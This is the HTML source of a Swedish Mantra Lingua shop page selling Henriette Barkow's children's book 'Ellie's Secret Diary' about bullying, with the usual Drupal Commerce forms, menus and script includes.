

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://se.mantralingua.com/content/ellies-secret-diary
body_size: 9473
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="sv">
<!--<![endif]-->
<head>
<title>Ellie&#039;s Secret Diary | Mantra Lingua </title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<style type="text/css" media="all">
@import url("https://se.mantralingua.com/modules/system/system.base.css?sg0hl4");
@import url("https://se.mantralingua.com/modules/system/system.menus.css?sg0hl4");
@import url("https://se.mantralingua.com/modules/system/system.messages.css?sg0hl4");
@import url("https://se.mantralingua.com/modules/system/system.theme.css?sg0hl4");
</style>
<style type="text/css" media="all">
@import url("https://se.mantralingua.com/modules/field/theme/field.css?sg0hl4");
@import url("https://se.mantralingua.com/modules/node/node.css?sg0hl4");
@import url("https://se.mantralingua.com/modules/user/user.css?sg0hl4");
@import url("https://se.mantralingua.com/sites/all/modules/views/css/views.css?sg0hl4");
@import url("https://se.mantralingua.com/sites/all/modules/ckeditor/css/ckeditor.css?sg0hl4");
</style>
<style type="text/css" media="all">
@import url("https://se.mantralingua.com/sites/all/libraries/bootstrap/css/bootstrap.min.css?sg0hl4");
@import url("https://se.mantralingua.com/sites/all/libraries/bootstrap/css/bootstrap-theme.min.css?sg0hl4");
@import url("https://se.mantralingua.com/sites/all/modules/colorbox/styles/default/colorbox_style.css?sg0hl4");
@import url("https://se.mantralingua.com/sites/all/modules/ctools/css/ctools.css?sg0hl4");
@import url("https://se.mantralingua.com/sites/all/modules/eu_cookie_compliance/css/eu_cookie_compliance.css?sg0hl4");
@import url("https://se.mantralingua.com/sites/default/files/honeypot/honeypot.css?sg0hl4");
@import url("https://se.mantralingua.com/sites/all/modules/commerce/modules/product/theme/commerce_product.theme.css?sg0hl4");
</style>
<link type="text/css" rel="stylesheet" href="http://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C400%2C300%2C600%2C700%7CDroid+Serif%3A400%2C700%2C400italic%2C700italic&amp;#038" media="all" />
<style type="text/css" media="all">
@import url("https://se.mantralingua.com/sites/default/files/ctools/css/85760125e0b573c174141d9adf192778.css?sg0hl4");
</style>
<style type="text/css" media="all">
@import url("https://se.mantralingua.com/sites/all/themes/savita/css/crayon.min.css?sg0hl4");
@import url("https://se.mantralingua.com/sites/all/themes/savita/css/update.css?sg0hl4");
@import url("https://se.mantralingua.com/sites/all/themes/savita/css/commerce-layout.css?sg0hl4");
@import url("https://se.mantralingua.com/sites/all/themes/savita/css/commerce-smallscreen.css?sg0hl4");
@import url("https://se.mantralingua.com/sites/all/themes/savita/css/commerce.css?sg0hl4");
@import url("https://se.mantralingua.com/sites/all/themes/savita/css/style.css?sg0hl4");
@import url("https://se.mantralingua.com/sites/all/themes/savita/css/stylesheets/stylesheet.css?sg0hl4");
@import url("https://se.mantralingua.com/sites/all/themes/savita/css/responsive.css?sg0hl4");
@import url("https://se.mantralingua.com/sites/all/themes/savita/js/jquery/jquery.jqzoom.css?sg0hl4");
@import url("https://se.mantralingua.com/sites/all/themes/savita/css/savita-update.css?sg0hl4");
</style>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org); Commerce 1" />
<link rel="canonical" href="/content/ellies-secret-diary" />
<link rel="shortlink" href="/node/201" />
<link rel="shortcut icon" href="https://se.mantralingua.com/misc/favicon.ico" type="image/vnd.microsoft.icon" />
</head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-201 node-type-product-display woocommerce woocommerce-page archive" >
	<div id="skip-link">
        <a href="#main-content" class="element-invisible element-focusable">Hoppa till huvudinnehåll</a>
    </div>
	<div id="wrapper" class="full_wrapper page_title_bgr bgr_style1 responsive">
		<header id="header" class="has_subheader">
    <!-- Container -->
    <div class="full_header">
        <div class="container">
            <div id="subheader" class="row">
                <div class="sixteen columns">
                    <div class="subheader_inside">                                   
                    	                       
                        	<div  class="block block-views"  ><form action="/search" method="get" id="views-exposed-form-search-custom-sb" accept-charset="UTF-8"><div>


<div class="animationStart">
<div class="searchblock col-md-6">
  <form>  
  <div class="mpg views-exposed-form">
    <input id="edit-combine" name="combine" type="text" class="form-control" placeholder= "Sök efter produkter, språk, titlar osv....">    
     <input id="edit-submit-search-custom" name="" value="" class="form-submit" type="submit">
  </div>
</form> 
  </div>
</div>
</div></form></div>                                                  <div class="socialadd col-md-6">   
                           <div class="header_phone"><a href="/user">Logga in</a> </div>            
                          <div class="header_phone">NDIO Sverige: 072-716 93 36  </div>
                          <div class="header_phone">Mantra Lingua England: +44 208 445 5123 </div>
                          <div class="header_mail"><a href="/kontakt">KONTAKT</a></div>
                           
                         </div>
                    
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="header_container_holder">
        <!-- Container -->
        <div class="container">
            <div class="sixteen columns">
            	             
                                           <div id="logo">
                        <div class="logo_img"><a href="/" title="Mantra Lingua " rel="home"><img src="https://se.mantralingua.com/sites/default/files/Mantra_Lingua_Logo_Header.png" alt="Mantra Lingua " style="height:40px;"></a></div>
                      </div>
            	                 	<!--DESKTOP MENU STARTS-->
                <div id="mobile_menu_toggler"></div>
                <!-- Main Navigation -->
                <div id="desktop-menu" class="custom_menu8">
                   	                   		<div  class="block block-system menu-main-menu pushed_menu_by_cart block-menu"  ><ul><li class="first leaf"><a href="/" title="">Hem</a></li>
<li class="expanded"><a href="/shop-catalog" title="">Produkter</a><ul><li class="first leaf"><a href="/product-type/Buch?field_language_tid_entityreference_filter%5B%5D=214" title="">Böcker</a></li>
<li class="leaf"><a href="/e-booklub">e-Böcker</a></li>
<li class="leaf"><a href="/product-type/sets" title="">PAKET</a></li>
<li class="leaf"><a href="/content/kamishibai">KAMISHIBAI</a></li>
<li class="leaf"><a href="/product-type/Audio-Sticker" title="">Etiketter</a></li>
<li class="leaf"><a href="/product-type/PLANSCHER" title="">PLANSCHER</a></li>
<li class="leaf"><a href="/product-type/Talking%20Devices" title="">TALANDE PENNOR</a></li>
<li class="leaf"><a href="/software">programvaror</a></li>
<li class="last leaf"><a href="/garanti">GARANTIREGISTRERING</a></li>
</ul></li>
<li class="leaf"><a href="/spr%C3%A5k">Språk</a></li>
<li class="leaf"><a href="/node/471">Nyheter</a></li>
<li class="leaf"><a href="/om-oss">Om oss</a></li>
<li class="leaf"><a href="/videor">Videor</a></li>
<li class="last leaf"><a href="/cart" title="">Varukorg</a></li>
</ul></div>                   	                </div>
                <!--DESKTOP MENU ENDS-->
            </div>
        </div>
    </div>
    <!--MOBILE MENU STARTS-->
        <div id="mobile-menu">
       	<div  class="block block-system menu-main-menu pushed_menu_by_cart block-menu"  ><ul><li class="first leaf"><a href="/" title="">Hem</a></li>
<li class="expanded"><a href="/shop-catalog" title="">Produkter</a><ul><li class="first leaf"><a href="/product-type/Buch?field_language_tid_entityreference_filter%5B%5D=214" title="">Böcker</a></li>
<li class="leaf"><a href="/e-booklub">e-Böcker</a></li>
<li class="leaf"><a href="/product-type/sets" title="">PAKET</a></li>
<li class="leaf"><a href="/content/kamishibai">KAMISHIBAI</a></li>
<li class="leaf"><a href="/product-type/Audio-Sticker" title="">Etiketter</a></li>
<li class="leaf"><a href="/product-type/PLANSCHER" title="">PLANSCHER</a></li>
<li class="leaf"><a href="/product-type/Talking%20Devices" title="">TALANDE PENNOR</a></li>
<li class="leaf"><a href="/software">programvaror</a></li>
<li class="last leaf"><a href="/garanti">GARANTIREGISTRERING</a></li>
</ul></li>
<li class="leaf"><a href="/spr%C3%A5k">Språk</a></li>
<li class="leaf"><a href="/node/471">Nyheter</a></li>
<li class="leaf"><a href="/om-oss">Om oss</a></li>
<li class="leaf"><a href="/videor">Videor</a></li>
<li class="last leaf"><a href="/cart" title="">Varukorg</a></li>
</ul></div>    </div>
	    <!--MOBILE MENU ENDS-->
</header><div class="content_bgr">
    	<div class="full_container_page_title">
		<div class="container animationStart">
			<div class="row no_bm">
				<div class="sixteen columns">
					<div id="breadcrumbs" class="breadcrumb"><a href="/">Hem</a><span>&nbsp;</span>Ellie&#039;s Secret Diary</div>
					<div class="page_heading">
						<h1>Ellie&#039;s Secret Diary</h1>
					</div>
				</div>
			</div>
		</div>
	</div>
			    <div class="container animationStart startNow">
        <div class="row">
            <div class="sixteen columns col_16 woo_content">
            	<div class="boc_single_product">
            		<div class="product type-product status-publish has-post-thumbnail product_cat-accessories product_cat-electronics product_cat-home-furniture product_cat-houseware product_tag-gadgets featured shipping-taxable purchasable product-type-simple product-cat-accessories product-cat-electronics product-cat-home-furniture product-cat-houseware product-tag-gadgets instock">
		            <div  class="block block-system"  >
<div class='five columns alpha single_product_left'>
    <div class="images">    
             <div class="commerce-product-field commerce-product-field-field-image field-field-image node-201-product-field-image"><div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><img typeof="foaf:Image" src="https://se.mantralingua.com/sites/default/files/productimages/Ellie%27s%20Secret%20Diary%20Swedish.jpg" width="726" height="900" alt="" /></div></div></div></div>  
    </div>        
      

   
</div>

<div class='seven columns single_product_right omega'>
    <div class="summary entry-summary">
        <h1 itemprop="name" class="product_title entry-title">Ellie&#039;s Secret Diary</h1>    
       
     
      
        
        	   
                   
          <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <p class="price"><span class="amount">  
             
            <div class = "priceformat"><div class="commerce-product-field commerce-product-field-commerce-price field-commerce-price node-201-product-commerce-price"><div class="field field-name-commerce-price field-type-commerce-price field-label-hidden"><div class="field-items"><div class="field-item even"><div class="baseprice">150,00 kr</div> <div class="pricewithvat">(159,00 kr inkl. moms)</div></div></div></div></div>&nbsp;<div class="commerce-product-field-commerce-price"> </div> </div>    
            
            </span></p>  
        </div>    
        
            <div class="content-remaining"><div class="field field-name-field-product field-type-commerce-product-reference field-label-hidden"><div class="field-items"><div class="field-item even"><form class="commerce-add-to-cart commerce-cart-add-to-cart-form-djxpii032i7vf6tdpqkpgtyiy-lbjdwwrvwwpk3asaw" autocomplete="off" action="/content/ellies-secret-diary" method="post" id="commerce-cart-add-to-cart-form-djxpii032i7vf6tdpqkpgtyiy-lbjdwwrvwwpk3asaw" accept-charset="UTF-8"><div><input type="hidden" name="product_id" value="3602" />
<input type="hidden" name="form_build_id" value="form-OcIX18dBn9abZpFcQwEPzhhJv9YzzPnYiqrtVP277wU" />
<input type="hidden" name="form_id" value="commerce_cart_add_to_cart_form_djxPii032I7vF6tdpQKpGtYiy_lBJDwWrvwwPK3AsAw" />
<input type="hidden" name="honeypot_time" value="1770015752|Zue1zpNJmFjeaWIt90A2hFYYqNt_L0excIOZld9rB3c" />
<div id="edit-line-item-fields" class="form-wrapper"></div><div class="form-item form-type-textfield form-item-quantity">
  <label for="edit-quantity">Antal </label>
 <input type="text" id="edit-quantity" name="quantity" value="1" size="5" maxlength="128" class="form-text" />
</div>
<input type="submit" id="edit-submit" name="op" value="Lägg till i varukorg" class="form-submit" /><div class="url-textfield"><div class="form-item form-type-textfield form-item-url">
  <label for="edit-url">Leave this field blank </label>
 <input autocomplete="off" type="text" id="edit-url" name="url" value="" size="20" maxlength="128" class="form-text" />
</div>
</div></div></form></div></div></div><div class="commerce-product-field commerce-product-field-field-video-link field-field-video-link node-201-product-field-video-link commerce-product-field-empty"></div><div class="commerce-product-field commerce-product-field-field-price-calculator field-field-price-calculator node-201-product-field-price-calculator commerce-product-field-empty"></div><div class="commerce-product-field commerce-product-field-field-do-not-show field-field-do-not-show node-201-product-field-do-not-show commerce-product-field-empty"></div></div>  
                        <div itemprop="description">
                <div class="commerce-product-field commerce-product-field-field-short-description field-field-short-description node-201-product-field-short-description commerce-product-field-empty"></div>               </div>
    	
     <!--  <div class="product_meta"> <span class="posted_in">Kategorier:&nbsp;<a href="/product-categories/buch" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Buch</a>
.</span><span class="tagged_as">Etikett:&nbsp;<a href="/tags/contemporary" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Contemporary</a>
</span> </div> -->  
    <!-- .summary -->
    
    <div class="woocommerce-tabs">
        <ul class="tabs">
            <li class="description_tab"> <a rel="tab-description" href="#tab-description">Beskrivning</a></li>
            <li class="additional_information_tab"> <a rel="tab-additional_information" href="#tab-additional_information">Ytterligare information</a> </li>          
        </ul>
        <div class="panel entry-content" id="tab-description">
        <div class="commerce-product-field commerce-product-field-field-product-description field-field-product-description node-201-product-field-product-description"><div class="field field-name-field-product-description field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even"><p>MOBBNING. Det hände Ellie. Det kan hända dig. Det kan hända mig. Det kan hända vemsomhelst. Läs Ellies hemliga dagbok för att se hur hon klarade av det coh besegreade mobbaren. Hjälp finns! Ellie sökte på nätet och hittade bra tips som hon delar med sig - bl a att skriva dagbok för att hålla reda på vad som händer - och att prata med en vuxen du litar på! På en sida i boken finns hjälplinjer och kontakter till organisationer. Med hjälp av en QR-kod når du fler.</p>
</div></div></div></div>        </div>
        <div class="panel entry-content" id="tab-additional_information" >
             
            <div class="commerce-product-extra-field commerce-product-extra-field-sku node-201-product-sku">  <div class="commerce-product-sku">
          <div class="commerce-product-sku-label">
        Artikelnummer:      </div>
        ELLIESWENG  </div>
</div> 
            <div class="commerce-product-field commerce-product-field-field-additional-information field-field-additional-information node-201-product-field-additional-information commerce-product-field-empty"></div>             
            <div class="commerce-product-field commerce-product-field-field-isbn field-field-isbn node-201-product-field-isbn"><div class="field field-name-field-isbn field-type-text field-label-inline clearfix"><div class="field-label">ISBN:&nbsp;</div><div class="field-items"><div class="field-item even">9789189813151</div></div></div></div>            <div class="commerce-product-field commerce-product-field-field-author field-field-author node-201-product-field-author"><div class="field field-name-field-author field-type-text field-label-inline clearfix"><div class="field-label">Author:&nbsp;</div><div class="field-items"><div class="field-item even">Henriette Barkow</div></div></div></div>            <div class="commerce-product-field commerce-product-field-field-illustrator field-field-illustrator node-201-product-field-illustrator"><div class="field field-name-field-illustrator field-type-text field-label-inline clearfix"><div class="field-label">Illustrator:&nbsp;</div><div class="field-items"><div class="field-item even">Sarah Garson</div></div></div></div>            <div class="commerce-product-field commerce-product-field-field-weight field-field-weight node-201-product-field-weight"><div class="field field-name-field-weight field-type-physical-weight field-label-inline clearfix"><div class="field-label">Vikt:&nbsp;</div><div class="field-items"><div class="field-item even">80 g</div></div></div></div>            <div class="commerce-product-field commerce-product-field-field-keywords field-field-keywords node-201-product-field-keywords"><div class="field field-name-field-keywords field-type-text field-label-above"><div class="field-label">Keywords:&nbsp;</div><div class="field-items"><div class="field-item even">Nyckelord dagbok mobbning henriette barkow sarah garson</div></div></div></div>                                                   
        </div>  
   
     </div> 
     
    </div>    
  </div>  
  
  

	<div  class="block block-views related products"  >    <h2>Andra produkter</h2><ul class="products">
                    
          <li class="product has-post-thumbnail"><a href="/content/ellies-secret-diary"><img typeof="foaf:Image" src="https://se.mantralingua.com/sites/default/files/styles/image_300x300/public/productimages/Ellie_Secret_Diary_-_Bulgarian_Cover1.png?itok=k5XEgkYd" width="300" height="300" alt="" /><a href="/content/ellies-secret-diary">
    <h3>Ellie&#039;s Secret Diary English and Bulgarian </h3>

<span class="price"><span class="amount">212,00 kr</span></span></a></a><form class="commerce-add-to-cart commerce-cart-add-to-cart-form-1152" autocomplete="off" action="/content/ellies-secret-diary" method="post" id="commerce-cart-add-to-cart-form-1152" accept-charset="UTF-8"><div><input type="hidden" name="form_build_id" value="form-o8cs0JyE11hrEIwqDbA1CM_avJxC6m93vWvok5dO1To" />
<input type="hidden" name="form_id" value="commerce_cart_add_to_cart_form_1152" />
<input type="hidden" name="honeypot_time" value="1770015752|Zue1zpNJmFjeaWIt90A2hFYYqNt_L0excIOZld9rB3c" />
<input disabled="disabled" type="submit" id="edit-submit" name="op" value="Vara inte tillgänglig" class="form-submit form-button-disabled" /><div class="url-textfield"><div class="form-item form-type-textfield form-item-url">
  <label for="edit-url">Leave this field blank </label>
 <input autocomplete="off" type="text" id="edit-url" name="url" value="" size="20" maxlength="128" class="form-text" />
</div>
</div></div></form></li>            
          <li class="product has-post-thumbnail"><a href="/content/lilli-l%C3%A1vre-och-saivofolket"><img typeof="foaf:Image" src="https://se.mantralingua.com/sites/default/files/styles/image_300x300/public/productimages/SaivoSweUme.jpg?itok=agkII9cG" width="300" height="300" alt="" /><a href="/content/lilli-l%C3%A1vre-och-saivofolket">
    <h3>Lilli, Lávre och saivofolket umesamiska och svenska </h3>

<span class="price"><span class="amount">233,20 kr</span></span></a></a><form class="commerce-add-to-cart commerce-cart-add-to-cart-form-3561" autocomplete="off" action="/content/ellies-secret-diary" method="post" id="commerce-cart-add-to-cart-form-3561" accept-charset="UTF-8"><div><input type="hidden" name="product_id" value="3561" />
<input type="hidden" name="form_build_id" value="form-HPDO-n10o4r-rzlf86dR_iFokQBvlFNqS065FwOQ7jc" />
<input type="hidden" name="form_id" value="commerce_cart_add_to_cart_form_3561" />
<input type="hidden" name="honeypot_time" value="1770015752|Zue1zpNJmFjeaWIt90A2hFYYqNt_L0excIOZld9rB3c" />
<div id="edit-line-item-fields" class="form-wrapper"></div><input type="hidden" name="quantity" value="1" />
<input type="submit" id="edit-submit--2" name="op" value="Lägg till i varukorg" class="form-submit" /><div class="url-textfield"><div class="form-item form-type-textfield form-item-url">
  <label for="edit-url--2">Leave this field blank </label>
 <input autocomplete="off" type="text" id="edit-url--2" name="url" value="" size="20" maxlength="128" class="form-text" />
</div>
</div></div></form></li>            
          <li class="product has-post-thumbnail"><a href="/content/limas-r%C3%B6da-heta-chili"><img typeof="foaf:Image" src="https://se.mantralingua.com/sites/default/files/styles/image_300x300/public/productimages/LimaSweAra.jpg?itok=LkqUhm3g" width="300" height="300" alt="" /><a href="/content/limas-r%C3%B6da-heta-chili">
    <h3>Limas röda heta chili svenska och arabiska </h3>

<span class="price"><span class="amount">233,20 kr</span></span></a></a><form class="commerce-add-to-cart commerce-cart-add-to-cart-form-3568" autocomplete="off" action="/content/ellies-secret-diary" method="post" id="commerce-cart-add-to-cart-form-3568" accept-charset="UTF-8"><div><input type="hidden" name="product_id" value="3568" />
<input type="hidden" name="form_build_id" value="form-tmQYjzHXOC7iKVB4C9LJWl3LlpkXXnQejJqeV-qv3Qc" />
<input type="hidden" name="form_id" value="commerce_cart_add_to_cart_form_3568" />
<input type="hidden" name="honeypot_time" value="1770015752|Zue1zpNJmFjeaWIt90A2hFYYqNt_L0excIOZld9rB3c" />
<div id="edit-line-item-fields--2" class="form-wrapper"></div><input type="hidden" name="quantity" value="1" />
<input type="submit" id="edit-submit--3" name="op" value="Lägg till i varukorg" class="form-submit" /><div class="url-textfield"><div class="form-item form-type-textfield form-item-url">
  <label for="edit-url--3">Leave this field blank </label>
 <input autocomplete="off" type="text" id="edit-url--3" name="url" value="" size="20" maxlength="128" class="form-text" />
</div>
</div></div></form></li>            
          <li class="product has-post-thumbnail"><a href="/content/three-billy-goats-gruff"><img typeof="foaf:Image" src="https://se.mantralingua.com/sites/default/files/styles/image_300x300/public/productimages/Three_Billy_Goats_Gruff_-_Dutch_Cover1_2.png?itok=kniUgFbI" width="300" height="300" alt="The Three Billy Goats Gruff English and Dutch" title="The Three Billy Goats Gruff English and Dutch" /><a href="/content/three-billy-goats-gruff">
    <h3>Three Billy Goats Gruff English with Dutch </h3>

<span class="price"><span class="amount">233,20 kr</span></span></a></a><form class="commerce-add-to-cart commerce-cart-add-to-cart-form-3528" autocomplete="off" action="/content/ellies-secret-diary" method="post" id="commerce-cart-add-to-cart-form-3528" accept-charset="UTF-8"><div><input type="hidden" name="form_build_id" value="form-uSLcRIx7EX_yrb0w7f1W6ALhoZAZ_RPQm_lwuy7pTiw" />
<input type="hidden" name="form_id" value="commerce_cart_add_to_cart_form_3528" />
<input type="hidden" name="honeypot_time" value="1770015752|Zue1zpNJmFjeaWIt90A2hFYYqNt_L0excIOZld9rB3c" />
<input disabled="disabled" type="submit" id="edit-submit--4" name="op" value="Vara inte tillgänglig" class="form-submit form-button-disabled" /><div class="url-textfield"><div class="form-item form-type-textfield form-item-url">
  <label for="edit-url--4">Leave this field blank </label>
 <input autocomplete="off" type="text" id="edit-url--4" name="url" value="" size="20" maxlength="128" class="form-text" />
</div>
</div></div></form></li>        </ul>
</div>
    
  </div>					</div>
				</div>
            </div>
            <!-- Sidebar -->
        </div>
    </div>
        </div>
 
<!-- Footer -->
<div id="footer">
	<div class="container">
		<div class="row">
					<div class="four columns"><h3>Om oss</h3><div  class="block block-block textwidge"  > Mantra Lingua är ett prisbelönt företag med huvudkontor i London. Förlaget är känt för sina flerspråkiga böcker och skolmaterial som används i flerspråkiga förskolor och skolor. Mantra Lingua finns i Storbritannien, Australien, Tyskland, Norge, Kanada, USA, och nu även Sverige.</div></div><div class="four columns"><h3>LÄNKAR</h3><div  class="block block-menu menu-footer-menu-container"  ><ul class="menu"><li class="first leaf"><a href="/" title="">Hem</a></li>
<li class="leaf"><a href="/om-oss" title="">Om oss</a></li>
<li class="leaf"><a href="/shop-catalog" title="">Produkter</a></li>
<li class="leaf"><a href="/FAQ" title="">Frågor och svar</a></li>
<li class="leaf"><a href="/kontakt" title="">KONTAKT</a></li>
<li class="leaf"><a href="/blog" title="">Vår blog</a></li>
<li class="leaf"><a href="/privacy-policy" title="">Integritetspolicy</a></li>
<li class="last leaf"><a href="/legal" title="">Terms and Conditions</a></li>
</ul></div></div><div class="four columns"><div  class="block block-views"  >	<h3><span>SENASTE NYTT</span></h3>	        
          <div class="latest_post_sidebar clearfix"><a href="/recension-om-mantra-linguas-ebooklub"><img typeof="foaf:Image" src="https://se.mantralingua.com/sites/default/files/styles/image_62x62/public/Eva%20Kitabu1.jpg?itok=731_i5mZ" width="62" height="62" alt="Bild från https://emtas.hias.hants.gov.uk/blog/index.php?entryid=59" title="Bild från https://emtas.hias.hants.gov.uk/blog/index.php?entryid=59" /></a>
    <p class="latest_post_sidebar_title"><a href="/recension-om-mantra-linguas-ebooklub">Recension om Mantra Linguas Ebooklub</a></p>
    <p class="date">maj 01, 2020</p>
</div>             
          <div class="latest_post_sidebar clearfix"><a href="/%C3%A4nglar-i-skolan"><img typeof="foaf:Image" src="https://se.mantralingua.com/sites/default/files/styles/image_62x62/public/Alfieblog.jpg?itok=Y4VztCT0" width="62" height="62" alt="Alfies änglar " title="Alfies änglar" /></a>
    <p class="latest_post_sidebar_title"><a href="/%C3%A4nglar-i-skolan">Änglar i skolan</a></p>
    <p class="date">november 13, 2019</p>
</div>     </div></div><div class="four columns"><h3> KONTAKT</h3><div  class="block block-block"  ><div class="icon_phone">
Storbritannien (telefonsupport på engelska)  : +44 (0)208 445 5123 <br />
Produkter (NDIO, telefonsupport på svenska):  072-716 93 36

</div>

<div class="icon_mail">Allmänna frågor: info@mantralingua.com ndio.k.k@gmail.com      
<br />
Försäljning: sales@mantralingua.com orderndio@gmail.com
<br />
Teknisk support: support@mantralingua.com <br />
Frågor om beställning och betalning: orderndio@gmail.com

</div>
<div class="icon_mail">Instagram <a href="https://www.instagram.com/mantralinguasverige"> mantralinguasverige </a> </div>  <br />
<div class="icon_loc">Postadress :<br />
1 Meredews Works Road
Letchworth Garden City
Hertfordshire
SG6 1WH
United Kingdom
<br />
</div>


<div class="clear h10">&nbsp;</div>
</div></div>			
		</div>
		<div class="clear"></div>
	</div>
	<div class="footer_btm">
		<div class="container">
			<div class="row">
				<div class="sixteen columns">
					<div class="footer_btm_inner">												<div id="powered">Copyright Mantra Lingua Ltd. Alla rättigheter förbehållna | <a href="/disclaimer"> Friskrivning </a>| <a href="/villkor "> Villkor </a> | <a href="/privacy-policy"> Behandling av personuppgifter </a></div>
												<div class="clear"></div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<!-- Footer::END -->        <script type="text/javascript" src="https://se.mantralingua.com/sites/all/modules/jquery_update/replace/jquery/1.10/jquery.min.js?v=1.10.2"></script>
<script type="text/javascript" src="https://se.mantralingua.com/misc/jquery-extend-3.4.0.js?v=1.10.2"></script>
<script type="text/javascript" src="https://se.mantralingua.com/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.10.2"></script>
<script type="text/javascript" src="https://se.mantralingua.com/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://se.mantralingua.com/misc/drupal.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/modules/jquery_update/replace/ui/external/jquery.cookie.js?v=67fb34f6a866c40d0570"></script>
<script type="text/javascript" src="https://se.mantralingua.com/misc/form-single-submit.js?v=7.101"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/modules/admin_menu/admin_devel/admin_devel.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/default/files/languages/sv_gLO5KpMnsMdtvBLZCcxgXmp7HLR49Vqccvv5x-AFYQE.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/libraries/bootstrap/js/bootstrap.min.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/libraries/colorbox/jquery.colorbox-min.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/modules/colorbox/js/colorbox.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/modules/colorbox/styles/default/colorbox_style.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/modules/colorbox/js/colorbox_load.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/modules/colorbox/js/colorbox_inline.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/modules/better_exposed_filters/better_exposed_filters.js?sg0hl4"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.eu_cookie_compliance_cookie_name = "";
//--><!]]>
</script>
<script type="text/javascript" defer="defer" src="https://se.mantralingua.com/sites/all/modules/eu_cookie_compliance/js/eu_cookie_compliance.js?sg0hl4"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, { "pathToTheme": "/sites/all/themes/savita" });
//--><!]]>
</script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/themes/savita/js/jquery/jquery-migrate.min.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/themes/savita/js/jquery/jquery.themepunch.tools.min.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/themes/savita/js/jquery/jquery.themepunch.revolution.min.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/themes/savita/js/jsparams-custom.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/themes/savita/js/wp-emoji-release.min.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/themes/savita/js/libs.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/themes/savita/js/common.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/themes/savita/js/jquery/jquery.smoothscroll.js?sg0hl4"></script>
